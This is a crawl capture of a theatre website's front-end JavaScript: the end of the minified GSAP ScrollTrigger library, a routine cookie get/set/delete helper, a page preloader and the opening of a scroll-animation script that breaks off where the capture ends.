E.filter(function(t){return t.vars.id===e})[0]},n()&&g.registerPlugin(z);var Te,Me,Pe,Ee,_e,Ce,Oe,Ae,De,Re,Ye,Xe,ze,Be,Le,Ie,He,Ne,We,Fe,Ve,Ge,qe,Ue,je,Ke,Ze,$e,Je,Qe,et,tt,nt=1,rt=Date.now,it=rt(),ot=0,at=0,st=Math.abs,lt="right",ct="bottom",ut="width",ft="height",dt="Right",pt="Left",ht="Top",gt="Bottom",vt="padding",mt="margin",yt="Width",bt="px",xt=function(e,t){var n=t&&"matrix(1, 0, 0, 1, 0, 0)"!==ne(e)[Le]&&Te.to(e,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),r=e.getBoundingClientRect();return n&&n.progress(0).kill(),r},wt={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},St={toggleActions:"play",anticipatePin:0},kt={top:0,left:0,center:.5,bottom:1,right:1},Tt=function(e,t,n,r){var i={display:"block"},o=n[r?"os2":"p2"],a=n[r?"p2":"os2"];e._isFlipped=r,i[n.a+"Percent"]=r?-100:0,i[n.a]=r?"1px":0,i["border"+o+yt]=1,i["border"+a+yt]=0,i[n.p]=t+"px",Te.set(e,i)},Mt=[],Pt={},Et={},_t=[],Ct=[],Ot=function(e){return Et[e]&&Et[e].map(function(e){return e()})||_t},At=[],Dt=function(e){for(var t=0;t<At.length;t+=5)e&&At[t+4]!==e||(At[t].style.cssText=At[t+1],At[t].getBBox&&At[t].setAttribute("transform",At[t+2]||""),At[t+3].uncache=1)},Rt=function(e,t){var n;for(Ie=0;Ie<Mt.length;Ie++)n=Mt[Ie],t&&n.media!==t||(e?n.kill(1):n.revert());t&&Dt(t),t||Ot("revert")},Yt=0,Xt=function(e,t){if(!ot||e){et=!0;var n=Ot("refreshInit");Fe&&Gt.sort(),t||Rt(),Mt.slice(0).forEach(function(e){return e.refresh()}),Mt.forEach(function(e){return"max"===e.vars.end&&e.setPositions(e.start,q(e.scroller,e._dir))}),n.forEach(function(e){return e&&e.render&&e.render(-1)}),ye(),Ae.pause(),Yt++,et=!1,Ot("refresh")}else le(Gt,"scrollEnd",me)},zt=0,Bt=1,Lt=function(){if(!et){tt&&tt.update(0),Gt.isUpdating=!0;var e=Mt.length,t=rt(),n=50<=t-it,r=e&&Mt[0].scroll();if(Bt=r<zt?-1:1,zt=r,n&&(ot&&!Be&&200<t-ot&&(ot=0,Ot("scrollEnd")),Ye=it,it=t),Bt<0){for(Ie=e;0<Ie--;)Mt[Ie]&&Mt[Ie].update(0,n);Bt=1}else for(Ie=0;Ie<e;Ie++)Mt[Ie]&&Mt[Ie].update(0,n);Gt.isUpdating=!1}$e=0},It=["left","top",ct,lt,mt+gt,mt+dt,mt+ht,mt+pt,"display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],Ht=It.concat([ut,ft,"boxSizing","max"+yt,"maxHeight","position",mt,vt,vt+ht,vt+dt,vt+gt,vt+pt]),Nt=/([A-Z])/g,Wt=function(e){if(e){var t,n,r=e.t.style,i=e.length,o=0;for((e.t._gsap||Te.core.getCache(e.t)).uncache=1;o<i;o+=2)n=e[o+1],t=e[o],n?r[t]=n:r[t]&&r.removeProperty(t.replace(Nt,"-$1").toLowerCase())}},Ft={left:0,top:0},Vt=/(webkit|moz|length|cssText|inset)/i,Gt=(qt.prototype.init=function(e,t){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),at){var n,i,o,a,s,l,f,d,p,h,g,v,m,y,b,x,w,S,k,T,M,P,E,_,O,A,D,R,z,B,L,I,W,F,U,J,Q,se,ue=(e=re(j(e)||Z(e)||e.nodeType?{trigger:e}:e,St)).onUpdate,pe=e.toggleClass,ve=e.id,ye=e.onToggle,Me=e.onRefresh,Oe=e.scrub,Ae=e.trigger,Xe=e.pin,Le=e.pinSpacing,He=e.invalidateOnRefresh,Ne=e.anticipatePin,We=e.onScrubComplete,Ge=e.onSnapComplete,qe=e.once,Ue=e.snap,je=e.pinReparent,Ke=e.pinSpacer,$e=e.containerAnimation,Qe=e.fastScrollEnd,it=e.preventOverlaps,lt=e.horizontal||e.containerAnimation&&!1!==e.horizontal?Y:X,ct=!Oe&&0!==Oe,kt=c(e.scroller||Pe),Tt=Te.core.getCache(kt),Et=V(kt),_t="fixed"===("pinType"in e?e.pinType:r(kt,"pinType")||Et&&"fixed"),Ct=[e.onEnter,e.onLeave,e.onEnterBack,e.onLeaveBack],Ot=ct&&e.toggleActions.split(" "),At="markers"in e?e.markers:St.markers,Dt=Et?0:parseFloat(ne(kt)["border"+lt.p2+yt])||0,Rt=this,Yt=e.onRefreshInit&&function(){return e.onRefreshInit(Rt)},Xt=function(e,t,n){var i=n.d,o=n.d2,a=n.a;return(a=r(e,"getBoundingClientRect"))?function(){return a()[i]}:function(){return(t?Pe["inner"+o]:e["client"+o])||0}}(kt,Et,lt),zt=function(e,t){return!t||~C.indexOf(e)?G(e):function(){return Ft}}(kt,Et),Lt=0,It=u(kt,lt);if(Rt.media=Je,Rt._dir=lt,Ne*=45,Rt.scroller=kt,Rt.scroll=$e?$e.time.bind($e):It,a=It(),Rt.vars=e,t=t||e.animation,"refreshPriority"in e&&(Fe=1,-9999===e.refreshPriority&&(tt=Rt)),Tt.tweenScroll=Tt.tweenScroll||{top:ke(kt,X),left:ke(kt,Y)},Rt.tweenTo=n=Tt.tweenScroll[lt.p],Rt.scrubDuration=function(e){(L=Z(e)&&e)?B?B.duration(e):B=Te.to(t,{ease:"expo",totalProgress:"+=0.001",duration:L,paused:!0,onComplete:function(){return We&&We(Rt)}}):(B&&B.progress(1).kill(),B=0)},t&&(t.vars.lazy=!1,t._initted||!1!==t.vars.immediateRender&&!1!==e.immediateRender&&t.render(0,!0,!0),Rt.animation=t.pause(),(t.scrollTrigger=Rt).scrubDuration(Oe),R=0,ve=ve||t.vars.id),Mt.push(Rt),Ue&&($(Ue)&&!Ue.push||(Ue={snapTo:Ue}),"scrollBehavior"in Ce.style&&Te.set(Et?[Ce,_e]:kt,{scrollBehavior:"auto"}),o=K(Ue.snapTo)?Ue.snapTo:"labels"===Ue.snapTo?function(e){return function(t){return Te.utils.snap(oe(e),t)}}(t):"labelsDirectional"===Ue.snapTo?function(e){return function(t,n){return ae(oe(e))(t,n.direction)}}(t):!1!==Ue.directional?function(e,t){return ae(Ue.snapTo)(e,ze?0:t.direction)}:Te.utils.snap(Ue.snapTo),I=$(I=Ue.duration||{min:.1,max:2})?Re(I.min,I.max):Re(I,I),W=Te.delayedCall(Ue.delay||L/2||.1,function(){if(Math.abs(Rt.getVelocity())<10&&!Be&&Lt!==It()){var e=t&&!ct?t.totalProgress():Rt.progress,r=(e-z)/(rt()-Ye)*1e3||0,i=Te.utils.clamp(-Rt.progress,1-Rt.progress,st(r/2)*r/.185),a=Rt.progress+(!1===Ue.inertia?0:i),s=Re(0,1,o(a,Rt)),c=It(),u=Math.round(l+s*m),d=Ue.onStart,p=Ue.onInterrupt,h=Ue.onComplete,g=n.tween;if(c<=f&&l<=c&&u!==c){if(g&&!g._initted&&g.data<=st(u-c))return;!1===Ue.inertia&&(i=s-Rt.progress),n(u,{duration:I(st(.185*Math.max(st(a-e),st(s-e))/r/.05||0)),ease:Ue.ease||"power3",data:st(u-c),onInterrupt:function(){return W.restart(!0)&&p&&p(Rt)},onComplete:function(){Rt.update(),Lt=It(),R=z=t&&!ct?t.totalProgress():Rt.progress,Ge&&Ge(Rt),h&&h(Rt)}},c,i*m,u-c-i*m),d&&d(Rt,n.tween)}}else Rt.isActive&&W.restart(!0)}).pause()),ve&&(Pt[ve]=Rt),se=(se=(Ae=Rt.trigger=c(Ae||Xe))&&Ae._gsap&&Ae._gsap.stRevert)&&se(Rt),Xe=!0===Xe?Ae:c(Xe),j(pe)&&(pe={targets:Ae,className:pe}),Xe&&(!1===Le||Le===mt||(Le=!(!Le&&"flex"===ne(Xe.parentNode).display)&&vt),Rt.pin=Xe,!1!==e.force3D&&Te.set(Xe,{force3D:!0}),(i=Te.core.getCache(Xe)).spacer?y=i.pinState:(Ke&&((Ke=c(Ke))&&!Ke.nodeType&&(Ke=Ke.current||Ke.nativeElement),i.spacerIsNative=!!Ke,Ke&&(i.spacerState=xe(Ke))),i.spacer=w=Ke||Ee.createElement("div"),w.classList.add("pin-spacer"),ve&&w.classList.add("pin-spacer-"+ve),i.pinState=y=xe(Xe)),Rt.spacer=w=i.spacer,D=ne(Xe),E=D[Le+lt.os2],k=Te.getProperty(Xe),T=Te.quickSetter(Xe,lt.a,bt),be(Xe,w,D),x=xe(Xe)),At){v=$(At)?re(At,wt):wt,h=de("scroller-start",ve,kt,lt,v,0),g=de("scroller-end",ve,kt,lt,v,0,h),S=h["offset"+lt.op.d2];var Ht=c(r(kt,"content")||kt);d=this.markerStart=de("start",ve,Ht,lt,v,S,0,$e),p=this.markerEnd=de("end",ve,Ht,lt,v,S,0,$e),$e&&(Q=Te.quickSetter([d,p],lt.a,bt)),_t||C.length&&!0===r(kt,"fixedMarkers")||(function(e){var t=ne(e).position;e.style.position="absolute"===t||"fixed"===t?t:"relative"}(Et?Ce:kt),Te.set([h,g],{force3D:!0}),O=Te.quickSetter(h,lt.a,bt),A=Te.quickSetter(g,lt.a,bt))}if($e){var Nt=$e.vars.onUpdate,Vt=$e.vars.onUpdateParams;$e.eventCallback("onUpdate",function(){Rt.update(0,0,1),Nt&&Nt.apply(Vt||[])})}Rt.previous=function(){return Mt[Mt.indexOf(Rt)-1]},Rt.next=function(){return Mt[Mt.indexOf(Rt)+1]},Rt.revert=function(e){var n=!1!==e||!Rt.enabled,r=ze;n!==Rt.isReverted&&(n&&(!Rt.scroll.rec&&ze&&et&&(Rt.scroll.rec=It()),U=Math.max(It(),Rt.scroll.rec||0),F=Rt.progress,J=t&&t.progress()),d&&[d,p,h,g].forEach(function(e){return e.style.display=n?"none":"block"}),n&&(ze=1),Rt.update(n),ze=r,Xe&&(n?function(e,t,n){Wt(n);var r=e._gsap;if(r.spacerIsNative)Wt(r.spacerState);else if(e.parentNode===t){var i=t.parentNode;i&&(i.insertBefore(e,t),i.removeChild(t))}}(Xe,w,y):je&&Rt.isActive||be(Xe,w,ne(Xe),_)),Rt.isReverted=n)},Rt.refresh=function(n,r){if(!ze&&Rt.enabled||r)if(Xe&&n&&ot)le(qt,"scrollEnd",me);else{!et&&Yt&&Yt(Rt),ze=1,B&&B.pause(),He&&t&&t.time(-.01,!0).invalidate(),Rt.isReverted||Rt.revert();for(var i,o,v,S,T,E,C,O,A,D,R=Xt(),z=zt(),L=$e?$e.duration():q(kt,lt),I=0,H=0,N=e.end,V=e.endTrigger||Ae,G=e.start||(0!==e.start&&Ae?Xe?"0 0":"0 100%":0),$=Rt.pinnedContainer=e.pinnedContainer&&c(e.pinnedContainer),Q=Ae&&Math.max(0,Mt.indexOf(Rt))||0,ee=Q;ee--;)(E=Mt[ee]).end||E.refresh(0,1)||(ze=1),!(C=E.pin)||C!==Ae&&C!==Xe||E.isReverted||((D=D||[]).unshift(E),E.revert()),E!==Mt[ee]&&(Q--,ee--);for(K(G)&&(G=G(Rt)),l=we(G,Ae,R,lt,It(),d,h,Rt,z,Dt,_t,L,$e)||(Xe?-.001:0),K(N)&&(N=N(Rt)),j(N)&&!N.indexOf("+=")&&(~N.indexOf(" ")?N=(j(G)?G.split(" ")[0]:"")+N:(I=fe(N.substr(2),R),N=j(G)?G:l+I,V=Ae)),f=Math.max(l,we(N||(V?"100% 0":L),V,R,lt,It()+I,p,g,Rt,z,Dt,_t,L,$e))||-.001,m=f-l||(l-=.01)&&.001,I=0,ee=Q;ee--;)(C=(E=Mt[ee]).pin)&&E.start-E._pinPush<l&&!$e&&0<E.end&&(i=E.end-E.start,C!==Ae&&C!==$||Z(G)||(I+=i*(1-E.progress)),C===Xe&&(H+=i));if(l+=I,f+=I,Rt._pinPush=H,d&&I&&((i={})[lt.a]="+="+I,$&&(i[lt.p]="-="+It()),Te.set([d,p],i)),Xe)i=ne(Xe),S=lt===X,v=It(),M=parseFloat(k(lt.a))+H,!L&&1<f&&((Et?Ce:kt).style["overflow-"+lt.a]="scroll"),be(Xe,w,i),x=xe(Xe),o=xt(Xe,!0),O=_t&&u(kt,S?Y:X)(),Le&&((_=[Le+lt.os2,m+H+bt]).t=w,(ee=Le===vt?ie(Xe,lt)+m+H:0)&&_.push(lt.d,ee+bt),Wt(_),_t&&It(U)),_t&&((T={top:o.top+(S?v-l:O)+bt,left:o.left+(S?O:v-l)+bt,boxSizing:"border-box",position:"fixed"})[ut]=T.maxWidth=Math.ceil(o.width)+bt,T[ft]=T.maxHeight=Math.ceil(o.height)+bt,T[mt]=T[mt+ht]=T[mt+dt]=T[mt+gt]=T[mt+pt]="0",T[vt]=i[vt],T[vt+ht]=i[vt+ht],T[vt+dt]=i[vt+dt],T[vt+gt]=i[vt+gt],T[vt+pt]=i[vt+pt],b=function(e,t,n){for(var r,i=[],o=e.length,a=n?8:0;a<o;a+=2)r=e[a],i.push(r,r in t?t[r]:e[a+1]);return i.t=e.t,i}(y,T,je)),t?(A=t._initted,Ve(1),t.render(t.duration(),!0,!0),P=k(lt.a)-M+m+H,m!==P&&b.splice(b.length-2,2),t.render(0,!0,!0),A||t.invalidate(),Ve(0)):P=m;else if(Ae&&It()&&!$e)for(o=Ae.parentNode;o&&o!==Ce;)o._pinOffset&&(l-=o._pinOffset,f-=o._pinOffset),o=o.parentNode;D&&D.forEach(function(e){return e.revert(!1)}),Rt.start=l,Rt.end=f,a=s=It(),$e||(a<U&&It(U),Rt.scroll.rec=0),Rt.revert(!1),W&&Rt.isActive&&It(l+m*F),ze=0,t&&ct&&(t._initted||J)&&t.progress()!==J&&t.progress(J,!0).render(t.time(),!0,!0),F===Rt.progress&&!$e||(t&&!ct&&t.totalProgress(F,!0),Rt.progress=F,Rt.update(0,0,1)),Xe&&Le&&(w._pinOffset=Math.round(Rt.progress*P)),Me&&Me(Rt)}},Rt.getVelocity=function(){return(It()-s)/(rt()-Ye)*1e3||0},Rt.endAnimation=function(){ee(Rt.callbackAnimation),t&&(B?B.progress(1):t.paused()?ct||ee(t,Rt.direction<0,1):ee(t,t.reversed()))},Rt.labelToScroll=function(e){return t&&t.labels&&(l||Rt.refresh()||l)+t.labels[e]/t.duration()*m||0},Rt.getTrailing=function(e){var t=Mt.indexOf(Rt),n=0<Rt.direction?Mt.slice(0,t).reverse():Mt.slice(t+1);return(j(e)?n.filter(function(t){return t.vars.preventOverlaps===e}):n).filter(function(e){return 0<Rt.direction?e.end<=l:e.start>=f})},Rt.update=function(e,r,i){if(!$e||i||e){var o,c,u,d,p,g,v,y=Rt.scroll(),S=e?0:(y-l)/m,k=S<0?0:1<S?1:S||0,_=Rt.progress;if(r&&(s=a,a=$e?It():y,Ue&&(z=R,R=t&&!ct?t.totalProgress():k)),Ne&&!k&&Xe&&!ze&&!nt&&ot&&l<y+(y-s)/(rt()-Ye)*Ne&&(k=1e-4),k!==_&&Rt.enabled){if(d=(p=(o=Rt.isActive=!!k&&k<1)!=(!!_&&_<1))||!!k!=!!_,Rt.direction=_<k?1:-1,Rt.progress=k,d&&!ze&&(c=k&&!_?0:1===k?1:1===_?2:3,ct&&(u=!p&&"none"!==Ot[c+1]&&Ot[c+1]||Ot[c],v=t&&("complete"===u||"reset"===u||u in t))),it&&(p||v)&&(v||Oe||!t)&&(K(it)?it(Rt):Rt.getTrailing(it).forEach(function(e){return e.endAnimation()})),ct||(!B||ze||nt?t&&t.totalProgress(k,!!ze):(($e||tt&&tt!==Rt)&&B.render(B._dp._time-B._start),B.resetTo?B.resetTo("totalProgress",k,t._tTime/t._tDur):(B.vars.totalProgress=k,B.invalidate().restart()))),Xe)if(e&&Le&&(w.style[Le+lt.os2]=E),_t){if(d){if(g=!e&&_<k&&y<f+1&&y+1>=q(kt,lt),je)if(e||!o&&!g)Se(Xe,w);else{var C=xt(Xe,!0),D=y-l;Se(Xe,Ce,C.top+(lt===X?D:0)+bt,C.left+(lt===X?0:D)+bt)}Wt(o||g?b:x),P!==m&&k<1&&o||T(M+(1!==k||g?0:P))}}else T(N(M+P*k));!Ue||n.tween||ze||nt||W.restart(!0),pe&&(p||qe&&k&&(k<1||!Ze))&&De(pe.targets).forEach(function(e){return e.classList[o||qe?"add":"remove"](pe.className)}),!ue||ct||e||ue(Rt),d&&!ze?(ct&&(v&&("complete"===u?t.pause().totalProgress(1):"reset"===u?t.restart(!0).pause():"restart"===u?t.restart(!0):t[u]()),ue&&ue(Rt)),!p&&Ze||(ye&&p&&te(Rt,ye),Ct[c]&&te(Rt,Ct[c]),qe&&(1===k?Rt.kill(!1,1):Ct[c]=0),p||Ct[c=1===k?1:3]&&te(Rt,Ct[c])),Qe&&!o&&Math.abs(Rt.getVelocity())>(Z(Qe)?Qe:2500)&&(ee(Rt.callbackAnimation),B?B.progress(1):ee(t,!k,1))):ct&&ue&&!ze&&ue(Rt)}if(A){var Y=$e?y/$e.duration()*($e._caScrollDist||0):y;O(Y+(h._isFlipped?1:0)),A(Y)}Q&&Q(-y/$e.duration()*($e._caScrollDist||0))}},Rt.enable=function(e,t){Rt.enabled||(Rt.enabled=!0,le(kt,"resize",ge),le(Et?Ee:kt,"scroll",he),Yt&&le(qt,"refreshInit",Yt),!1!==e&&(Rt.progress=F=0,a=s=Lt=It()),!1!==t&&Rt.refresh())},Rt.getTween=function(e){return e&&n?n.tween:B},Rt.setPositions=function(e,t){Xe&&(M+=e-l,P+=t-e-m),Rt.start=l=e,Rt.end=f=t,m=t-e,Rt.update()},Rt.disable=function(e,t){if(Rt.enabled&&(!1!==e&&Rt.revert(),Rt.enabled=Rt.isActive=!1,t||B&&B.pause(),U=0,i&&(i.uncache=1),Yt&&ce(qt,"refreshInit",Yt),W&&(W.pause(),n.tween&&n.tween.kill()&&(n.tween=0)),!Et)){for(var r=Mt.length;r--;)if(Mt[r].scroller===kt&&Mt[r]!==Rt)return;ce(kt,"resize",ge),ce(kt,"scroll",he)}},Rt.kill=function(n,r){Rt.disable(n,r),B&&!r&&B.kill(),ve&&delete Pt[ve];var o=Mt.indexOf(Rt);0<=o&&Mt.splice(o,1),o===Ie&&0<Bt&&Ie--,o=0,Mt.forEach(function(e){return e.scroller===Rt.scroller&&(o=1)}),o||(Rt.scroll.rec=0),t&&(t.scrollTrigger=null,n&&t.render(-1),r||t.kill()),d&&[d,p,h,g].forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),Xe&&(i&&(i.uncache=1),o=0,Mt.forEach(function(e){return e.pin===Xe&&o++}),o||(i.spacer=0)),e.onKill&&e.onKill(Rt)},Rt.enable(!1,!1),se&&se(Rt),t&&t.add&&!m?Te.delayedCall(.01,function(){return l||f||Rt.refresh()})&&(m=.01)&&(l=f=0):Rt.refresh()}else this.update=this.refresh=this.kill=H},qt.register=function(e){return Me||(Te=e||F(),W()&&window.document&&qt.enable(),Me=at),Me},qt.defaults=function(e){if(e)for(var t in e)St[t]=e[t];return St},qt.disable=function(e,t){at=0,Mt.forEach(function(n){return n[t?"kill":"disable"](e)}),ce(Pe,"wheel",he),ce(Ee,"scroll",he),clearInterval(Xe),ce(Ee,"touchcancel",H),ce(Ce,"touchstart",H),se(ce,Ee,"pointerdown,touchstart,mousedown",L),se(ce,Ee,"pointerup,touchend,mouseup",I),Ae.kill(),U(ce);for(var n=0;n<_.length;n+=3)ue(ce,_[n],_[n+1]),ue(ce,_[n],_[n+2])},qt.enable=function(){if(Pe=window,Ee=document,_e=Ee.documentElement,Ce=Ee.body,Te&&(De=Te.utils.toArray,Re=Te.utils.clamp,Ve=Te.core.suppressOverwrites||H,Te.core.globals("ScrollTrigger",qt),Ce)){at=1,qt.isTouch=Pe.matchMedia&&Pe.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in Pe||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints?2:0,Oe=[Pe,Ee,_e,Ce],je=Pe.innerHeight,Ke=Pe.innerWidth,z.register(Te),le(Ee,"scroll",he);var e,t,n=Ce.style,r=n.borderTopStyle;for(n.borderTopStyle="solid",e=xt(Ce),X.m=Math.round(e.top+X.sc())||0,Y.m=Math.round(e.left+Y.sc())||0,r?n.borderTopStyle=r:n.removeProperty("border-top-style"),Xe=setInterval(pe,250),Te.delayedCall(.5,function(){return nt=0}),le(Ee,"touchcancel",H),le(Ce,"touchstart",H),se(le,Ee,"pointerdown,touchstart,mousedown",L),se(le,Ee,"pointerup,touchend,mouseup",I),Le=Te.utils.checkPrefix("transform"),Ht.push(Le),Me=rt(),Ae=Te.delayedCall(.2,Xt).pause(),We=[Ee,"visibilitychange",function(){var e=Pe.innerWidth,t=Pe.innerHeight;Ee.hidden?(He=e,Ne=t):He===e&&Ne===t||ge()},Ee,"DOMContentLoaded",Xt,Pe,"load",Xt,Pe,"resize",ge],U(le),Mt.forEach(function(e){return e.enable(0,1)}),t=0;t<_.length;t+=3)ue(ce,_[t],_[t+1]),ue(ce,_[t],_[t+2])}},qt.config=function(e){"limitCallbacks"in e&&(Ze=!!e.limitCallbacks);var t=e.syncInterval;t&&clearInterval(Xe)||(Xe=t)&&setInterval(pe,t),"ignoreMobileResize"in e&&(Ue=1===qt.isTouch&&e.ignoreMobileResize),"autoRefreshEvents"in e&&(U(ce)||U(le,e.autoRefreshEvents||"none"),Ge=-1===(e.autoRefreshEvents+"").indexOf("resize"))},qt.scrollerProxy=function(e,t){var n=c(e),r=_.indexOf(n),i=V(n);~r&&_.splice(r,i?6:2),t&&(i?C.unshift(Pe,t,Ce,t,_e,t):C.unshift(n,t))},qt.matchMedia=function(e){var t,n,r,i,o;for(n in e)r=Ct.indexOf(n),i=e[n],"all"===(Je=n)?i():(t=Pe.matchMedia(n))&&(t.matches&&(o=i()),~r?(Ct[r+1]=Q(Ct[r+1],i),Ct[r+2]=Q(Ct[r+2],o)):(r=Ct.length,Ct.push(n,i,o),t.addListener?t.addListener(ve):t.addEventListener("change",ve)),Ct[r+3]=t.matches),Je=0;return Ct},qt.clearMatchMedia=function(e){e||(Ct.length=0),0<=(e=Ct.indexOf(e))&&Ct.splice(e,4)},qt.isInViewport=function(e,t,n){var r=(j(e)?c(e):e).getBoundingClientRect(),i=r[n?ut:ft]*t||0;return n?0<r.right-i&&r.left+i<Pe.innerWidth:0<r.bottom-i&&r.top+i<Pe.innerHeight},qt.positionInViewport=function(e,t,n){j(e)&&(e=c(e));var r=e.getBoundingClientRect(),i=r[n?ut:ft],o=null==t?i/2:t in kt?kt[t]*i:~t.indexOf("%")?parseFloat(t)*i/100:parseFloat(t)||0;return n?(r.left+o)/Pe.innerWidth:(r.top+o)/Pe.innerHeight},qt);function qt(e,t){Me||qt.register(Te)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),this.init(e,t)}function Ut(e,t,n,r){return r<t?e(r):t<0&&e(0),r<n?(r-t)/(n-t):n<0?t/(t-n):1}function jt(e){!0===e?(Ce.style.removeProperty("touch-action"),_e.style.removeProperty("touch-action")):Ce.style.touchAction=_e.style.touchAction=e?"pan-"+e:"none"}Gt.version="3.10.2",Gt.saveStyles=function(e){return e?De(e).forEach(function(e){if(e&&e.style){var t=At.indexOf(e);0<=t&&At.splice(t,5),At.push(e,e.style.cssText,e.getBBox&&e.getAttribute("transform"),Te.core.getCache(e),Je)}}):At},Gt.revert=function(e,t){return Rt(!e,t)},Gt.create=function(e,t){return new Gt(e,t)},Gt.refresh=function(e){return e?ge():(Me||Gt.register())&&Xt(!0)},Gt.update=Lt,Gt.clearScrollMemory=ye,Gt.maxScroll=function(e,t){return q(e,t?Y:X)},Gt.getScrollFunc=function(e,t){return u(c(e),t?Y:X)},Gt.getById=function(e){return Pt[e]},Gt.getAll=function(){return Mt.filter(function(e){return"ScrollSmoother"!==e.vars.id})},Gt.isScrolling=function(){return!!ot},Gt.snapDirectional=ae,Gt.addEventListener=function(e,t){var n=Et[e]||(Et[e]=[]);~n.indexOf(t)||n.push(t)},Gt.removeEventListener=function(e,t){var n=Et[e],r=n&&n.indexOf(t);0<=r&&n.splice(r,1)},Gt.batch=function(e,t){function n(e,t){var n=[],r=[],i=Te.delayedCall(a,function(){t(n,r),n=[],r=[]}).pause();return function(e){n.length||i.restart(!0),n.push(e.trigger),r.push(e),s<=n.length&&i.progress(1)}}var r,i=[],o={},a=t.interval||.016,s=t.batchMax||1e9;for(r in t)o[r]="on"===r.substr(0,2)&&K(t[r])&&"onRefreshInit"!==r?n(0,t[r]):t[r];return K(s)&&(s=s(),le(Gt,"refresh",function(){return s=t.batchMax()})),De(e).forEach(function(e){var t={};for(r in o)t[r]=o[r];t.trigger=e,i.push(Gt.create(t))}),i},Gt.sort=function(e){return Mt.sort(e||function(e,t){return-1e6*(e.vars.refreshPriority||0)+e.start-(t.start+-1e6*(t.vars.refreshPriority||0))})},Gt.observe=function(e){return new z(e)},Gt.normalizeScroll=function(e){if(void 0===e)return qe;if(!0===e&&qe)return qe.enable();var t=e instanceof z;return qe&&(!1===e||t&&e!==qe)&&qe.kill(),e&&!t&&(e=function(e){function t(){return m=rt()}function n(){return s=!1}function r(){a=q(_e,X),k=Re(0,a),g&&(S=Re(0,q(_e,Y))),l=Yt}function i(){r(),c.isActive()&&c.vars.scrollY>a&&c.resetTo("scrollY",q(_e,X))}$(e)||(e={}),e.preventDefault=e.isNormalizer=!0,e.type||(e.type="wheel,touch"),e.debounce=!!e.debounce,e.id=e.id||"normalizer";var o,a,s,l,c,f,d,p,h,g=e.normalizeScrollX,v=e.momentum,m=0,y=u(_e,X),b=u(_e,Y),x=1,w=K(v)?function(){return v(o)}:function(){return v||2.8},S=H,k=H,T=Gt.isTouch&&/(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent);return e.ignoreCheck=function(e){return T&&"touchmove"===e.type&&function(){if(s)return requestAnimationFrame(n),!0;s=!0}()||1<x||o.isGesturing||e.touches&&1<e.touches.length},e.onPress=function(){var e=x;x=Pe.visualViewport&&Pe.visualViewport.scale||1,c.pause(),e!==x&&jt(1<x||!g&&"x"),s=!1,f=b(),d=y(),r(),l=Yt},e.onRelease=e.onGestureStart=function(e,t){var n=e.event,r=n.changedTouches?n.changedTouches[0]:n;if(!t||Math.abs(e.x-e.startX)<=3&&Math.abs(e.y-e.startY)<=3)Te.delayedCall(.05,function(){if(300<rt()-m&&!n.defaultPrevented)if(n.target.click)n.target.click();else if(p.createEvent){var e=p.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,Pe,1,r.screenX,r.screenY,r.clientX,r.clientY,!1,!1,!1,!1,0,null),n.target.dispatchEvent(e)}}),h.restart(!0);else{var i,o,a=w();g&&(o=(i=b())+.05*a*-e.velocityX/.227/x,a*=Ut(b,i,o,q(_e,Y)),c.vars.scrollX=S(o)),o=(i=y())+.05*a*-e.velocityY/.227/x,a*=Ut(y,i,o,q(_e,X)),c.vars.scrollY=k(o),c.invalidate().duration(a).play(.01)}},e.onWheel=function(){return c._ts&&c.pause()},e.onChange=function(e,t,n,i,o){Yt!==l&&r(),t&&g&&b(S(i[2]===t?f+(e.startX-e.x)/x:b()+t-i[1])),n&&y(k(o[2]===n?d+(e.startY-e.y)/x:y()+n-o[1])),Lt()},e.onEnable=function(e){jt(!g&&"x"),le(Pe,"resize",i),e.target.addEventListener("click",t,{capture:!0})},e.onDisable=function(e){jt(!0),ce(Pe,"resize",i),ce(e.target,"click",t)},o=new z(e),p=o.target.ownerDocument||Ee,h=o._dc,c=Te.to(o,{ease:"power4",paused:!0,scrollX:g?"+=0.1":"+=0",scrollY:"+=0.1",onComplete:h.vars.onComplete}),o}(e)),qe=e&&e.enable()},Gt.core={_getVelocityProp:f,_scrollers:_,_proxies:C,bridge:{ss:function(){ot||Ot("scrollStart"),ot=rt()},ref:function(){return ze}}},F()&&Te.registerPlugin(Gt),e.ScrollTrigger=Gt,e.default=Gt,"undefined"==typeof window||window!==e?Object.defineProperty(e,"__esModule",{value:!0}):delete e.default});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/cookie.js?1663941959
body_size: 868
content:
function getCookie(name) {
  let matches = document.cookie.match(new RegExp(
    "(?:^|; )" + name.replace(/([.$?*|{}()[\]\\/+^])/g, '\\$1') + "=([^;]*)"
  ));
  return matches ? decodeURIComponent(matches[1]) : undefined;
}

function setCookie(name, value, options = {}) {

  options = {
    path: '/',
    // при необходимости добавьте другие значения по умолчанию
    ...options
  };

  if (options.expires instanceof Date) {
    options.expires = options.expires.toUTCString();
  }

  let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

  for (let optionKey in options) {
    updatedCookie += "; " + optionKey;
    let optionValue = options[optionKey];
    if (optionValue !== true) {
      updatedCookie += "=" + optionValue;
    }
  }

  document.cookie = updatedCookie;
}


function deleteCookie(name) {
  setCookie(name, "", {
    'max-age': -1
  })
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/preloader.js?1682499598
body_size: 10
content:
const body=document.body;imagesLoaded(document.querySelector("main"),function(o){body.classList.remove("loading")});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/news-debug.js?1682499462
body_size: 878
content:
let ellipse1 = document.querySelector(".ell-1"),
    ellipse2 = document.querySelector(".ell-2");

ScrollTrigger.matchMedia({
	"(min-width: 800px)": function() {
		gsap.timeline({
			scrollTrigger: {
				start: "top center",
        end: "bottom center",
				scrub: 1
			}
		})
